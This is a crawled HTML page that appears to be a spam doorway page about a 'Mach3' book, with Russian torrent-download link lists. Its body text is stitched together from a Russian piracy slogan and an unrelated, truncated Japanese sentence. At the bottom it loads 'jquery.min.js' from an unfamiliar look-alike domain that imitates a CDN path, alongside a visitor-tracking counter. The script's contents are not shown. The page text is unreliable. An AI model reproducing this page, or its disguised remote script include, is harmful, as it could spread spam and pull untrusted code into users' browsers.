

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-mach3-kniga.html
body_size: 2007
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mach3 книга - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mach3 книга</h2>
                            </header>
                            <p>Торрент скачать бесплатно фильмы, сериалы, игры, музыка, книги, программы. ダイレクトインダイヤル通話とサブアドレス通話という言葉はあまり聞きなれない 言葉だと思います。 ダイレクトイン. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-paraplan-skachat-albom-torrent.html">Параплан скачать альбом торрент</a></li>
                                <li><a href="hdd-prototip-1-mody-na-grafiku.html">Прототип 1 моды на графику</a></li>
                                <li><a href="hdd-skayrim-mod-na-devil-may-kray.html">Скайрим мод на девил май край</a></li>
                                <li><a href="hdd-kot-chitayuschiy-knigu.html">Кот читающий книгу</a></li>
                                <li><a href="hdd-shemy-po-elektrotehnike-dlya-nachinayuschih.html">Схемы по электротехнике для начинающих</a></li>
                                <li><a href="hdd-skachat-besplatno-knigu-47-roninov-besplatno.html">Скачать бесплатно книгу 47 ронинов бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Торрент скачать бесплатно фильмы, сериалы, игры, музыка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-knigi-po-mehanike.html">Скачать книги по механике</a></li>
                                            <li><a href="hdd-skachat-igru-zombies-na-android.html">Скачать игру zombies на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-uilyam-golding-shpil-skachat-besplatno-fb2.html">Уильям голдинг шпиль скачать бесплатно fb2</a></li>
                                            <li><a href="hdd-shema-podklyucheniya-signalizacii-starlayn-a6.html">Схема подключения сигнализации старлайн а6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-tekst-pesen-rozenbauma-vals-boston.html">Текст песен розенбаума вальс бостон</a></li>
                                            <li><a href="hdd-prezentaciya-matematika-schet-predmetov-1-klass.html">Презентация математика счет предметов 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-ne-rodis-krasivoy-fabrika-skachat-klip.html">Не родись красивой фабрика скачать клип</a></li>
                                            <li><a href="hdd-freedom-portal.html">Freedom portal</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
